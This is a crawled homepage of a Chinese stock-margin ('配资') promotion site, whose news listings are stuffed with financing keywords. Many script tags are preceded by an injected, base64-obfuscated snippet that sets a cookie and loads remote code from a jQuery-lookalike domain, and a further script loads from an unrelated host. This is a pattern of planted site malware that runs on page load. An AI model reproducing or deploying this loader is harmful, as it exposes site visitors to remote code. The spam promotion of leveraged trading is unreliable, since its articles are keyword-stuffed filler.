

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hailinyd.com/?list_14/26.html
body_size: 13115
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>华林优配-值得投配资_南京配资开户_散户配资网</title>
        <meta name="keywords" content="值得投配资,南京配资开户,散户配资网" />
        <meta name="description" content="华林优配、值得投配资、南京配资开户、散户配资网致力于为投资者提供专业、安全、高效的股票配资服务。我们为广大散户提供灵活的资金支持，帮助您快速抓住市场机遇，提升投资收益。平台操作便捷，风控体系完善，资金安全有保障。无论您是新手还是资深投资者，都能在这里找到适合的配资方案，助力您的财富增值！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban126/style/main.css">
        <link rel="stylesheet" href="/templates/moban126/style/index.css">
        <link rel="stylesheet" href="/templates/moban126/style/common.css">
        <link rel="stylesheet" href="/templates/moban126/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban126/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban126/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "zd14b3"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/common.js"></script>

        <meta property="og:site_name" content="华林优配" />
        <meta property="og:title" content="华林优配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hailinyd.com/" />
        <meta property="og:description" content="华林优配" />
        <meta property="og:image" content="http://hailinyd.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hailinyd.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="华林优配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="华林优配" />
        <meta name="twitter:title" content="华林优配" />
        <meta name="twitter:description" content="华林优配" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '778812'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://hailinyd.com/" title="华林优配">
            <img class="logo" src="/templates/moban126/images/logo.png" alt="华林优配">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban126/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban126/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hailinyd.com/">首页</a></li>
                
                <li class=""><a href="http://hailinyd.com/zhidetoupeizi/" title="值得投配资">值得投配资</a></li>
                
                <li class=""><a href="http://hailinyd.com/nanjingpeizikaihu/" title="南京配资开户">南京配资开户</a></li>
                
                <li class=""><a href="http://hailinyd.com/sanhupeiziwang/" title="散户配资网">散户配资网</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/251225/1-251225152933-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban126/js/jquery-data.js?zd14b3"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban126/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban126/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zd14b3main-box">

            <div class="content-box clearfix">

                <div class="wrap ">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zd14b3row">

                                <div class="zd14b3col-md3 bbcontent">
                                    <div class="title"> 华林优配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/zhidetoupeizi/24384.html" title="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览">西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/zhidetoupeizi/10849.html" title="西宁股票配资公司 “上职高都能被退学，你父母是真可怜”，职高女生被退学视频火了">西宁股票配资公司 “上职高都能被退学，你父母是真可怜”，职高</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年">2025配资查询网站官网 饰品热，迎新年</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/nanjingpeizikaihu/19874.html" title="配资门户导航网 为全球南方研究提供科学参考">配资门户导航网 为全球南方研究提供科学参考</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/sanhupeiziwang/8595.html" title="2025配资查询网站官网 匈牙利总理：2025年或是欧洲最后一个和平年份">2025配资查询网站官网 匈牙利总理：2025年或是欧洲最后</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/zhidetoupeizi/13105.html" title="西宁股票配资公司 可低价参与品茗科技股份？通智科技辟谣，品茗科技回应">西宁股票配资公司 可低价参与品茗科技股份？通智科技辟谣，品茗</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/nanjingpeizikaihu/22129.html" title="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧">配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/sanhupeiziwang/17619.html" title="2025配资查询网站官网 新易盛获融资资金买入超33亿元丨资金流向日报">2025配资查询网站官网 新易盛获融资资金买入超33亿元丨资</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/zhidetoupeizi/17617.html" title="西宁股票配资公司 A股午评：创业板指跌近2%，商业航天概念集体上涨">西宁股票配资公司 A股午评：创业板指跌近2%，商业航天概念集</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任">2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zd14b3col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zd14b3col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zd14b3row topimgcon">
    <div class="zd14b3col-md4 zd14b3col-sm4 zd14b3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zd14b3col-md4 zd14b3col-sm4 zd14b3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zd14b3col-md4 zd14b3col-sm4 zd14b3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zd14b3diycontent">
                        
                    </div>

                    <div class="dan-box">

                        <div class="dan-left">
                            <div class="dan-one">
                                <i>1</i>
                                <h2><a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站">2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站</a></h2>
                                <p>不仅对有宝宝的家庭而言，营造一个温馨的、充满爱意的室内环境才是最大的头等大事;同时2025配资查询网站官网，对于即将有宝....</p>
                            </div>
                            <div class="dan-two">
                                <a href="http://hailinyd.com/topic/shina.html" class="biao qian label">市内</a>
                            </div>
<div class="dan-one">
                                <i>2</i>
                                <h2><a href="http://hailinyd.com/nanjingpeizikaihu/8594.html" title="配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使">配资门户导航网 特朗普大规模召回拜登时期任命的驻外大使，全球一半国家或将没有美国大使</a></h2>
                                <p>据新华社报道，美国多名民主党参议员日前警告说，特朗普政府近期决定大规模召回驻外大使，这可能导致全球半数国家没有美国大使。....</p>
                            </div>
                            <div class="dan-two">
                                <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                            </div>
<div class="dan-one">
                                <i>3</i>
                                <h2><a href="http://hailinyd.com/sanhupeiziwang/13107.html" title="2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨">2025配资查询网站官网 中药材市场行情有所回暖，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨</a></h2>
                                <p>（原标题：中药材市场行情有所回暖2025配资查询网站官网，中药ETF、中药ETF华泰柏瑞、中药50ETF逆势上涨） A股....</p>
                            </div>
                            <div class="dan-two">
                                <a href="http://hailinyd.com/topic/zhongyao.html" class="biao qian label">重要</a>
                            </div>

                        </div>

                        <div class="dan-right">
                            <a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年"><img src="/uploads/allimg/251226/261JK301010U.jpg" alt="2025配资查询网站官网 饰品热，迎新年"></a>
                            <h2><a href="http://hailinyd.com/sanhupeiziwang/4083.html" title="2025配资查询网站官网 饰品热，迎新年">2025配资查询网站官网 饰品热，迎新年</a></h2>

                        </div>

                    </div>

                </div>

                <div class="content-bg">

                    <div class="wrap clearfix">

                        <div class="zd14b3main-left">

                            <div class="left-nav">
                                <ul class="nav-ul">
                                    <li><span title="华林优配头条">头条</span></li>
                                    <li><span title="华林优配最新">最新</span></li>
                                    <li><span title="华林优配最热">最热</span></li>
                                </ul>
                            </div>
                            <!-- 华林优配头条 -->
                            <div class="column-tab">
                                <ul class="list_con">
                                    <li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/26640.html" title="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里">西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里</a></h2>
                                                    <p>火星，或许是整个太阳系中地质奇观最丰富、最令人惊叹的一颗行星，太阳系最高的山峰、最壮观宏大的峡谷西宁股票配资公司，全都汇集在这颗星球之上。 今天要带大家深入探索....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：股宝网配资</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：127</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/26640.html" title="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里"><img src="/uploads/allimg/260105/051S2240104226.jpg" alt="西宁股票配资公司 太阳系最大的裂谷，位于火星赤道以南，长度超过4000公里"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/26641.html" title="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？">配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？</a></h2>
                                                    <p>据报道配资门户导航网，在2025年的结尾，车主大卫·摩斯（David Moss）实现了一项颇具时代特色的挑战：坐在他的Model 3里，静静地看着汽车自己从美国....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：雷达证券</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：85</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/26641.html" title="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？"><img src="/uploads/allimg/260105/051S2240101H7.jpg" alt="配资门户导航网 特斯拉新消息：Model 3车主首度全程自动驾驶横穿美国，期间没有出现过一次险情；公司在上海急聘Robotaxi工程师，无人驾驶出租车要来了？"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-05</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任">2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任</a></h2>
                                                    <p>受通胀高企、货币里亚尔快速贬值等经济压力影响，伊朗近期抗议从首都扩散至多省。据外电报道2025配资查询网站官网，多地冲突已造成至少7人死亡，多人受伤。伊朗总统佩....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：国汇策略</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：178</span>
                                                    <a href="http://hailinyd.com/topic/yilang.html" class="biao qian label">伊朗</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/26642.html" title="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"><img src="/uploads/allimg/260105/051S22501012H.jpg" alt="2025配资查询网站官网 伊朗多省爆发抗议，伊朗总统呼吁对话重建信任"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/zhidetoupeizi/24384.html" title="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览">西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览</a></h2>
                                                    <p>病房仅 2–4 人间西宁股票配资公司，无单间；家属每日 15:00–18:00 探视，产后仅 1 名女性家属或护工陪护；顺产一对一护工 370 元/天，剖宫产 ....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：股达人配资</span>
                                                    <span class="zan">分类：值得投配资</span>
                                                    <span>查看：117</span>
                                                    <a href="http://hailinyd.com/topic/xininggupiaopeizigongsi.html" class="biao qian label">西宁股票配资公司</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/zhidetoupeizi/24384.html" title="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览"><img src="/uploads/allimg/260104/041T155010c32.jpg" alt="西宁股票配资公司 积水潭医院顺产/剖宫产住院全记录：三/四人间无单间、陪产护工收费一览"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站">2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站</a></h2>
                                                    <p>不仅对有宝宝的家庭而言，营造一个温馨的、充满爱意的室内环境才是最大的头等大事;同时2025配资查询网站官网，对于即将有宝宝的家庭而言，也更要以此为首要的工作;更....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：双悦网配资</span>
                                                    <span class="zan">分类：散户配资网</span>
                                                    <span>查看：196</span>
                                                    <a href="http://hailinyd.com/topic/shina.html" class="biao qian label">市内</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/sanhupeiziwang/24386.html" title="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"><img src="/uploads/allimg/260104/041T1560104209.jpg" alt="2025配资查询网站官网 室内气象监测站：科学育儿好帮手，离不开的室内气象监测站"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-04</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/24385.html" title="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析">配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析</a></h2>
                                                    <p>增强抵抗力奶粉推荐：宝宝免疫系统发育的关键选择配资门户导航网 行业分析：免疫力与奶粉的深度关联 根据中国营养学会2023年发布的《中国婴幼儿营养状况报告》，我国....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：中信配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：164</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/24385.html" title="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析"><img src="/uploads/allimg/260104/041T1550104G8.jpg" alt="配资门户导航网 宝宝奶粉哪个牌子增强免疫？合生元派星的5大初乳核心营养解析"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
                                            <div class="zd14b3list-right">
                                                <div class="list-duo">
                                                    <span class="time">01-03</span>
                                                    <h2 class="title"><a href="http://hailinyd.com/nanjingpeizikaihu/22129.html" title="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧">配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧</a></h2>
                                                    <p>在潮汕大地配资门户导航网，尤其是历史悠久的揭阳，人们对于“根”的观念可谓深入骨髓。无论是漂泊在外的游子，还是坚守故土的乡贤，谈及家族兴衰，总绕不开一个话题——祖....</p>
                                                </div>
                                                <div class="clearfix address">
                                                    <span class="name">来源：点赢通配资</span>
                                                    <span class="zan">分类：南京配资开户</span>
                                                    <span>查看：54</span>
                                                    <a href="http://hailinyd.com/topic/peizimenhudaohangwang.html" class="biao qian label">配资门户导航网</a>
                                                </div>

                                            </div>
                                            <div class="left-img">
                                                <a href="http://hailinyd.com/nanjingpeizikaihu/22129.html" title="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧"><img src="/uploads/allimg/260103/0319154Z1012T.jpg" alt="配资门户导航网 揭阳风水大师先生谈阴宅：看墓地坟地与选墓地背后的地理智慧"></a>
                                            </div>
                                        </div>
                                    </li><li class="list_item">
                                        <div class="zd14b3list-box clearfix">
